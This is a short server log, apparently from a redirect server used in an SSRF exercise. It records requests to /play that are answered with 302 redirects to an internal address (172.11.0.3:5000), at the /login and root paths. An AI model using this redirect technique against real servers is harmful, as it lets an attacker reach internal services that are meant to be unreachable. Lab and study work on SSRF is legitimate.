 192.168.91.196 - - [29/Sep/2024 22:06:34] "HEAD /play HTTP/1.1" 200 -
Request received: {"url": "/play", "method": "GET", "ssrf": "http://172.11.0.3:5000/login"}
Redirecting to: http://172.11.0.3:5000/login
192.168.91.196 - - [29/Sep/2024 22:06:34] "GET /play HTTP/1.1" 302 -
192.168.91.196 - - [29/Sep/2024 22:06:49] "HEAD /play HTTP/1.1" 200 -
Request received: {"url": "/play", "method": "GET", "ssrf": "http://172.11.0.3:5000/"}
Redirecting to: http://172.11.0.3:5000/
192.168.91.196 - - [29/Sep/2024 22:06:49] "GET /play HTTP/1.1" 302 -